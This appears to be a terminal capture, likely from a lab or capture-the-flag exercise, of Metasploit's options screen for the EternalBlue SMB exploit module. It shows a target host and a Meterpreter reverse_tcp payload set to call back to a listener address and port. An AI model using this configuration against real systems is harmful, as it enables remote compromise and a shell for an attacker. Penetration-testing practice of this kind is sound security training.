 smsf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.128.199 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Window
s Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
ndard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.21.69 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target